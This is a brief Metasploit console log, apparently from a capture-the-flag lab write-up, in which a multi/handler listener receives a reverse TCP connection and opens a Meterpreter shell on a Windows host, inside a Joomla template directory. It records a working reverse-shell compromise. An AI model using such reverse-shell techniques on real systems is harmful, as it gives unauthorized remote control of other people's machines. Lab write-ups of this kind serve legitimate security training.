 [msf](Jobs:0 Agents:0) exploit(multi/handler) >> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[msf](Jobs:1 Agents:0) exploit(multi/handler) >>
[*] Started reverse TCP handler on 10.10.14.61:4444
[*] Sending stage (177734 bytes) to 10.129.230.226
[*] Meterpreter session 1 opened (10.10.14.61:4444 -> 10.129.230.226:57563) at 2025-07-21 06:03:18 -0500
is
[-] Unknown command: is. Run the help command for more details.
[msf](Jobs:1 Agents:1) exploit(multi/handler) >> sessions 1
[*] Starting interaction with 1...
(Meterpreter 1)(C:\xampp\htdocs\joomla\templates\cassiopeia) >